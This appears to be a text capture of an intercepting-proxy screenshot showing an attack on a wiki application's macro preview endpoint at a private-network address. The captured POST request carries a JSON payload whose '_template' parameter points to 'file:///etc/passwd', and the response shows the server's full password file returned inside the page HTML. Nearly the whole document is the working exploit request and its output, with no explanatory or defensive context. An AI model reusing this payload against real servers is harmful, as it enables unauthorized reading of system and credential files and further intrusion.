 Send Cancel < >
Target: http://192.168.174.128:8090 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.174.128:8090
3 Content-Length: 176
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.174.128:8090
9 Referer: http://192.168.174.128:8090/pages/createpage.action?useDraft=true
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=di
13 Connection: close
14
15 {
"contentId":"786458",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.viddler.com/v/23464dc6",
"width":"1000",
"height":"1000",
"_template":"file:///etc/passwd"
}
}
}
Response
Pretty Raw Render \n Actions Select extension...
108 <div id="main">
109 <div id="content" class="page edit">
110 <div class="wiki-content">
111 root:x:0:0:root:/root:/bin/ash
112 bin:x:1:1:bin:/bin:/sbin/nologin
113 daemon:x:2:2:daemon:/sbin:/sbin/nologin
114 adm:x:3:4:adm:/var/adm:/sbin/nologin
115 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
116 sync:x:5:0:sync:/sbin:/bin/sync
117 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
118 halt:x:7:0:halt:/sbin:/sbin/halt
119 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
120 news:x:9:13:news:/usr/lib/news:/sbin/nologin
121 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
122 operator:x:11:0:operator:/root:/bin/sh
123 man:x:13:15:man:/usr/man:/sbin/nologin
124 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
125 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
126 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
127 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
128 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
129 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
130 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
131 games:x:35:35:games:/usr/games:/sbin/nologin
132 postgres:x:70:70::/var/lib/postgresql:/bin/sh
133 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
134 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
135 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
136 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
137 guest:x:405:100:guest:/dev/null:/sbin/nologin
138 nobody:x:65534:65534:nobody:/:/sbin/nologin
139
INSPECTOR